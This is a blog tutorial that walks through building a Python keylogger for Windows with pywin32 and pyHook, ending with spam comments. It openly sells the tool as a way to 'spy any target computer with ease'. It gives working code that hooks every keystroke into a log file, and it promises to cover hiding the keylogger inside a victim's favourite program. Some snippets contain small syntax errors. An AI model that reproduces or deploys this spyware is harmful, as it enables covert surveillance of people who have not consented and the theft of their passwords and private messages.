What is Keylogger?Where it is used?
Definition:
A keylogger is a hardware device or a software
program that records the real time activity of a computer user
including the keyboard keys they press.
.jpg)
You know that you can create a simple Keylogger using python on your system with a simple guideness.
In this tutorial I will show you how to create an own keylogger to
record key strokes in PC directly using Python programming. Using this
method you can spy any target computer with ease.
Python is simple , powerful ,flexible programming language.if ur new to this programming language Python is good to start with.
A simple keylogger written in python. It is primarily designed for
backup purposes, but can be used as a stealth keylogger, too. It does
not raise any trust issues, since it is a set of [relatively] short
python scripts that you can easily examine
What are the Tools requred to start?
What are the Tools requred to start?
step.1>> download python
first u should required python. really u need a python installed in your system u can download the latest version for your current operating sys. at this site . python.org/getitOnce installed , yout computer should be python friendly and include new links to the IDLE platform
(i.e Pyton scriping Interface)
step.2 >>download modules
To make programming easier Python has called Modules is available for it. containing useful code and exten python code functionality. for instant if u want to interact python with Window u can download python windows module pywin32 code contain necessary for this interaction to work
the module we need to our keylogger to work are pywin32 and pyHook module
download this module through this link goo.gl/DdKLg
Note:
the module we need to our keylogger to work are pywin32 and pyHook module
download this module through this link goo.gl/DdKLg
Note:
- when u open the link u will find these Module when u scroll down (these modules are in alphabetical order)
- Make sure u have dowload the module according to ur python version
Step.3:>>open IDLE(Python GUI)
In winxp,vista,7 : From the start menu select,” Python 2.7 > IDLE(Python GUI)”
In win 8 and 8.1 : Form the start screen select IDLE
Now, Click “File > New window”

Step 3: Now type the code in Phython window
u can use different methods using files and other is using logging module
In this tutorial we will using Logging if u want to the keylogger using files then click here.
first u have to import the modules to ur file by writing this code
import logging, sys,
import pythoncom , pyHook
import pythoncom , pyHook
first we have to create a variable that tell us to where to save the loging data. ( i.e we have to create log.txt that save the keystrokes when they are pressed )
file_log = 'C:\\imp\\log.txt'
u need double slash(\\) to path however inorder to python to understand
now we have to create a function that moniter our keyboard Events
def OnKeyboardEvent(event):
then we can create a logging modules to set our file name , the Bugging level and the logging format
then we have a logging each character as it corresponding Acsii format
then return True at the end of the function and watch for the next event to occur
logging.basicConfig(filename=file_log, level=logging.DEBUG, format ='%(message)')
logging.log(10, chr(event.Ascii))
return True
for the last bit of the code we have to set up pyHook_manager
which allows us to Hook on windows events
let set up us keyboard insert the keydown variable to watch for key presses
the pythoncom module captures the key messages
hooks_manager = pyHook.HookManager()
hooks_manager.KeyDown = OnKeyboardEvent
hooks_manager.HookKeyboard()
pythoncom.PumpMessages()
type the entire code as shown in the below image fig.3
the last thing to do is SAVE it
Step.4:>>Save and Run
goto Run>>Run Module (or F5)

after Runing the program then Python Shell will be prompt up
if u have any error it will run otherwise it show error.
Surpisingly it is simple
Note: indenting should be properly done
The next to figure out how to launch it in user computer without knowing that is being launched
one method is to do that is to attach it with user favourite program.
That i will do it in the next Post.
Still then Like our Facebook Page and wait still our next post .Thank you

%2Bcopy.jpg)










2 comments:
Had a wonderful time while reading your article. Thanks admin.
RPA Training in Chennai
android Training in Chennai
Python Classes in Chennai
Python Training in Chennai
Excellent blogs, Thanks for the information keep going
python training in chennai | python training in annanagar | python training in omr | python training in porur | python training in tambaram | python training in velachery
Post a Comment